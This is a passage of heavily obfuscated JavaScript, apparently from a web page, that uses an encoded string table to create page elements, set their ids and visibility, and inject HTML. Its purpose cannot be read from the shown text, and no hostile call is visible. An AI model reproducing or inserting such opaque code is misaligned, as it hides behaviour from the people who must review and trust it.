0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+’ay’]=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d[‘id’]=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2[‘id’]=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+’r’,_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+’ay’]=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0